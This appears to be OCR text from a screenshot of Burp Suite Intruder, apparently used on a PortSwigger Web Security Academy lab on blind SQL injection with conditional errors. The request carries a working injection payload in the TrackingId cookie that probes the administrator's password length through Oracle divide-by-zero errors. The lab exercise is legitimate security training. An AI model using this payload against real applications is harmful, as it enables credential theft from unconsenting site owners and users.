 File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 4:59
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 2 × +
Sniper attack Start attack
Target 80c912b000d4009e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0ad60068039685ba80c912b000d4009e.web-security-academy.net
3 Cookie: TrackingId=1Pr5ppg7Cfvwp919'||(SELECT CASE WHEN
LENGTH(password)>§1§ THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=23GlC1PZbhDL0yM2eXViSpjWDPq7IXP0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 1 highlight 1 payload position Length: 659
Event log All issues Memory: 129.5MB of 477.6MB Disabled
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 25
Request count: 25
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 25
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
§ Payloads
Resource pool
Settings
Lab: Blind SQL injection w × Blind SQL injection with c ×
0ad60068039685ba80c912b000d4009e.w
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
WebSecurity
Academy
Blind SQL injection with
conditional errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
Six Pack Beer Belt
Giant Pillow Thing
$2.14
ZZZZZZ Bed - Your New
Home Office
Cheshire Cat Grin